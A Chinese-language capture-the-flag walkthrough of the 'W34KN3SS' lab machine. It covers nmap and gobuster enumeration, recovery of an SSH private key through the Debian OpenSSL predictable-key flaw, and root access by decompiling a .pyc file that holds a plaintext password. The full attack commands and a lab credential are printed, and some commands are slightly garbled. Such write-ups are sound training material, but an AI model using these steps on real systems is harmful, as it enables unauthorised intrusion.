一、信息收集
sudo nmap -sT --min-rate 10000 -p- 192.168.1.143
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 08:53 CST
Nmap scan report for weakness.jth (192.168.1.143)
Host is up (0.00088s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:D3:FE:58 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.48 seconds
sudo nmap -sC -sV -p 80,22,443 192.168.1.143
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-04 08:53 CST
Nmap scan report for weakness.jth (192.168.1.143)
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 de:89:a2:de:45:e7:d6:3d:ef:e9:bd:b4:b6:68:ca:6d (RSA)
| 256 1d:98:4a:db:a2:e0:cc:68:38:93:d0:52:2a:1a:aa:96 (ECDSA)
|_ 256 3d:8a:6b:92:0d:ba:37:82:9e:c3:27:18:b6:01:cd:98 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Hmmmm ??
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
| ssl-cert: Subject: commonName=weakness.jth/organizationName=weakness.jth/stateOrProvinceName=Jordan/countryName=jo
| Not valid before: 2018-05-05T11:12:54
|_Not valid after: 2019-05-05T11:12:54
|_http-server-header: Apache/2.4.29 (Ubuntu)
| tls-alpn:
|_ http/1.1
|_http-title: Apache2 Ubuntu Default Page: It works
|_ssl-date: TLS randomness does not represent time
MAC Address: 00:0C:29:D3:FE:58 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds
通过nmap的扫描 可以发现 443端口有一个ssl 证书 证书的通用名称,通常用于标识证书对应的域名或主机名 我们得到了一个域名 weakness.jth
echo “192.168.1.143 weakness.jth” | sudo tee -a /etc/hosts
二、获得立足点
使用 域名 weakness.jth 访问
当页面中出现了banner 时 毫无疑问 这是很有可能没有什么意义的,但是出现了可读的字符时
还是要认真的看一看 这里有一个n30
gobuster dir -u http://weakness.jth/ --wordlist=/usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://weakness.jth/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 296]
/.htaccess (Status: 403) [Size: 296]
/private (Status: 301) [Size: 314] [--> http://weakness.jth/private/]
/robots.txt (Status: 200) [Size: 14]
/server-status (Status: 403) [Size: 300]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
访问 http://weakness.jth/private/ 下载 这个公钥mykey.pub 然后查看notes.txt

this key was generated by openssl 0.9.8c-1
OpenSSL 0.9.8c-1 版本到 0.9.8g-9 版本之前的 Debian 系统存在一个漏洞。这个漏洞涉及到随机数生成器生成可预测的数字,从而使远程攻击者更容易对加密密钥进行暴力猜测攻击
searchsploit prng
searchsploit -m linux/remote/5622.txt
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/5622.tar.bz2
tar -vcxjf 5622.tar.bz2cd rsa/2048
sudo grep -lr “在公钥中截取一段字符”
找到同名的私钥 复制出去
chmod 600 id_rsa
cat mykey.pub
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApC39uhie9gZahjiiMo+k8DOqKLujcZMN1bESzSLT8H5jRGj8n1FFqjJw27Nu5JYTI73Szhg/uoeMOfECHNzGj7GtoMqwh38clgVjQ7Qzb47/kguAeWMUcUHrCBz9KsN+7eNTb5cfu0O0QgY+DoLxuwfVufRVNcvaNyo0VS1dAJWgDnskJJRD+46RlkUyVNhwegA0QRj9Salmpssp+z5wq7KBPL1S982QwkdhyvKg3dMy29j/C5sIIqM/mlqilhuidwo1ozjQlU2+yAVo5XrWDo0qVzzxsnTxB5JAfF7ifoDZp2yczZg+ZavtmfItQt1Vac1vSuBPCpTqkjE/4Iklgw== root@targetclusterroot 通常无法 使用ssh 登陆 试一下
ssh -i id_rsa root@192.168.1.143 失败了
这时候可以想到上面的那个字符吗?做信息记录真是无比重要 更重要的是有一个全局的思维
时刻想起自己的记录
ssh -i id_rsa n30@192.168.1.143
登陆成功
三、提权
ls
code user.txtfile code
code: python 2.7 byte-compiled
对于Python 2.7的源代码文件,如果需要进行字节编译(byte-compile),可以使用Python内置的compileall模块。compileall模块可以递归地编译指定目录下的所有Python文件,并生成对应的.pyc文件。
这是 .pyc 文件mv code code.pyc
使用 在线python反编译
也可以使用 工具
rocky/python-uncompyle6:一个跨版本的 Python 字节码反编译器 (github.com)
sudo pip install uncompyle6
uncompyle6 code.pyc

cat code.py | grep -Po “‘(.*)'” | xargs
得到一个凭证 n30:dMASDNB!!#B!#!#33
sudo -l
[sudo] password for n30:
Matching Defaults entries for n30 on W34KN3SS:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User n30 may run the following commands on W34KN3SS:
(ALL : ALL) ALL
sudo su